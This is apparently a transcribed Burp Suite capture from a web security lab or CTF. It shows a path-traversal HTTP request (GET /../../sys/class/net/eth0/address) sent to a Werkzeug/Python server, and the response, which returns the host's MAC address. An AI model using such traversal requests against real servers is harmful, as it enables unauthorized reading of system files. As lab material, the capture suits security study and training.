 Request
Pretty Raw Hex \n
1 GET /../../sys/class/net/eth0/address HTTP/1.1
2 Host: 13.215.248.36:30677
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Thu, 12 Oct 2023 15:58:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18
6 Connection: close
7
8 1e:59:5c:46:4e:56
9